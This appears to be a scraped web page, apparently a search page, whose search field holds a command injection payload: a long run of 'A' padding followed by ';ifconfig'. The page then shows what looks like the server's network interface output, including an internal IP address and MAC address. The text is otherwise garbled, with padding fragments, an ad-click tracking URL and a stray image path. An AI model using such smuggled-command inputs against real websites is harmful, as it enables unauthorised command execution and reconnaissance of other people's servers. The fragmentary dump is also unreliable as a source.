 Search Term:
Search
Searchterm:AAAAAAAAAAAAAAAAAA;ifconfig
idunnohttp://ad.adnetinteractive.com/click,4ykAAKpjAwCccAkA01IDAAIAAAAAAP8AAAAHEQIABgSijAMAG3gCAAsAAAAaDwUAAAAAAAAAAAAAAAAAAAAAAGzVdUcAAAAA,,http%3A%2F%2Frocku.adbureau.net%2Fh
R33PAAAAAAAAAAAAAAAAAAAAAAAAAAA
HAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAA
eth0: flags=4163  mtu 1500
inet 10.0.17.74  netmask 255.255.255.0  broadcast 10.0.17.255
inet6 fe80::250:56ff:fea1:b6f8  prefixlen 64  scopeid 0x20
ether 00:50:56:a1:b6:f8  txqueuelen 1000  (Ethernet)
RX packets 6195696  bytes 688750391 (656.8 MiB)
RX errors 0  dropped 2  overruns 0  frame 0
TX packets 13278149  bytes 6976149376 (6.4 GiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10
loop  txqueuelen 1000  (Local Loopback)
RX packets 861  bytes 153661 (150.0 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 861  bytes 153661 (150.0 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0